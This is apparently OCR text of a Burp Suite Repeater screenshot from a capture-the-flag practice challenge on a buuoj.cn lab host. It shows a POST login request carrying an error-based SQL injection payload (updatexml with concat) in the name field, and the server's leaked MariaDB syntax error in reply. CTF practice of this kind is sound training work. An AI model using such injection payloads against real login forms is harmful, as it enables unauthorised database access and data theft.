 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn
Content-Length: 67
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn
Referer: http://c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=175bb7ce4cd18c-07fcc6a9579d7a-230346c-144000-175bb7ce4ce648
Connection: close
name=1'and updatexml(1,concat(0x7e,(select 1 from dual)),1)#&pass=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 22 Nov 2020 15:54:02 GMT
Content-Type: text/html
Content-Length: 229
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
string(164) "You have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near 'from dual)),1)#'' at line 1"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
? < + > Type a search term 0 matches
Done 429 bytes | 35 millis